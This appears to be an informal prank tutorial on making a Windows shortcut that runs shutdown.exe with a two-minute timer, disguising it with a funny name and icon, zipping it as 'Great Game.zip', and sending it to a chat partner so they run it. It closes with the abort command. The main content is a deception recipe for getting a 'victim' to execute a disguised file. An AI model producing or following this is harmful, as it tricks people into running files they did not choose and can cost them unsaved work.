 How to ShutDown your friends PC Which chatting with them-
This is a really funny trick. Using this trick ou can hack your friends computer while you are chatting with him in any Messenger. You just need to send a small file ok some bytes and the victim needs to receive that file. Not I am going to tell you the trick using which you can Suht Down your friends computer while chatting.
Step 1-  Right Click on desktop -> New -> Click on Shortcut.
Step 2-  Then in the "type location of the item" you need to type  %windir%\system32\shutdown.exe -s -t 120 -c .
The number 120 represents the the amount of time they have before the computer gets shutdown. This can be changed according to the requirement of user. Once you have clicked this code you click on next.
Step 3-  After you have given it given click on Finish.
Step 4- Now you will have an Icon in the desktop and you have to rename the icon to any funny name so that the victim will click on it and you need to change the icon so that the user will forced to click on it.
Step 5- Now to send it to some one you need to make a compressed file. YOu can do this using any compressor such as winrar/peazip. Then another folder should appear on your desktop click on this and drag your shutdown virus into the zipped folder.
Step 6-  Once your shutdown virus is in your compressed folder rename it. Make sure to give it a similar name as to the file inside it like "Great Game.zip"  Don't forget to add the .zip at the end.
WARNING! Make sure when you rename the compressed folder to add .zip at the end it is very important.
Now feel free to send it to anyone to shutdown their pc while chatting
Now I want to tell you a trick how to Stop that shutdown process
As a safe guard I will tell you how to stop the shutdown count down. Just encase you ever click it yourself.
Ok go to start, run type cmd, then in cmd type: shutdown -a.
Thanks.